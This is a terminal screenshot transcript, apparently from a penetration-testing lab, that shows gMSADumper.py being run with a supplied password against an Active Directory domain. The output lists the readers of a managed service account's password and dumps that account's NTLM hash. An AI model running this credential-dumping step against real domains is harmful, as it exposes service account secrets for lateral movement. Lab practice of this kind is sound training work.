 kali in ~/Desktop/UhcLabs/Relay/gMSADumper on main λ python3 gMSADumper.py -u op -p "1qaz@WSX" -d relay.uhclabs
Users or groups who can read password for svc_webapp$:
 > EC2AMAZ-HDQ6ICO$
 > op
svc_webapp$:::c852850dc8fa9349d1d3b04b2b0241bf
kali in ~/Desktop/UhcLabs/Relay/gMSADumper on main λ